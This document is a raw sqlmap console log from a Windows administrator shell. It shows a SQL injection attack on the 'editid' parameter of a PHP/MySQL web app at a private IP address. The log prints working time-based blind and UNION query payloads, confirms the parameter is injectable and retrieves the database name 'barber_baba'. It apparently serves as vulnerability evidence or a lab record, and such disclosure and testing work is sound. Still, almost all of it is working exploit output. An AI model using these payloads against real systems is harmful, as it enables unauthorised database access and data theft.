 管理员: C:\Windows\System32
[13:56:25] [WARNING] GET parameter 'editid' does not appear to be dynamic
[13:56:25] [WARNING] heuristic (basic) test shows that GET parameter 'editid' might not be injectable
[13:56:25] [INFO] testing for SQL injection on GET parameter 'editid'
[13:56:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:56:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:56:26] [INFO] testing 'Generic inline queries'
[13:56:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:56:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:56:26] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[13:56:36] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:56:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:56:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:56:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:56:36] [INFO] target URL appears to have 3 columns in query
[13:56:37] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=4' AND (SELECT 5929 FROM (SELECT(SLEEP(5)))FvXm) AND 'YyJT'='YyJT
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: editid=4' UNION ALL SELECT NULL,CONCAT(0x7171716b71,0x56796a7a72416d6d696d49476d67775157436171704278594362445273 7a76505050
777961736d49,0x7178787071),NULL-- -
---
[13:56:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:56:37] [INFO] fetching current database
current database: 'barber_baba'
[13:56:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:56:37] [WARNING] your sqlmap version is outdated
[*] ending @ 13:56:37 /2025-06-20/